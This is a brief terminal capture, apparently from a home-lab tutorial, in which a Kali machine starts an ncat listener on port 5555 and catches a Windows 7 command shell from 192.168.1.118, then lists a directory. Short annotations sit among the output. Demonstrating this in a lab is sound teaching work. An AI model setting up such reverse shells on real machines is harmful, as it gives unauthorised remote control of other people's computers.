 root@kali:/home/kali/Desktop# ncat -l -p 5555 -v
listening mode with port 5555 and verbose
option enabled
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.1.118.
Ncat: Connection from 192.168.1.118:49580.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\danie\Desktop\ncat-portable-5.59BETA1>dir
connection established with the remote
windows machine
dir
Volume in drive C has no label.
Volume Serial Number is D242-CDF0
Directory of C:\Users\danie\Desktop\ncat-portable-5.59BETA1
06/04/2020  12:52    <DIR>          .
06/04/2020  12:52    <DIR>          ..
06/04/2020  12:52         1.667.584 ncat.exe
06/04/2020  12:52               640 README
2 File(s)      1.668.224 bytes
2 Dir(s)  34.086.838.272 bytes free
C:\Users\danie\Desktop\ncat-portable-5.59BETA1>